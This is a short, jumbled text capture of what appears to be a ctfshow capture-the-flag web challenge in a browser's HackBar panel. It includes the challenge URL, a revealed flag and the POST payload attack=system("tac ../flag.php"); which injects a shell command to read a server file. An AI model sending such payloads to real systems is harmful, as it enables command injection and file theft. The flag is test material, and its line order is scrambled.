 nothing here$flag="ctfshow{9d2a58c3-82d6-4764-83e3-f3a1e3030452}"; */ # @link: https://ctfer.com # @email: h1
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://5063c8bc-b8c3-4fab-88d7-5c54131b870d.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system("tac ../flag.php");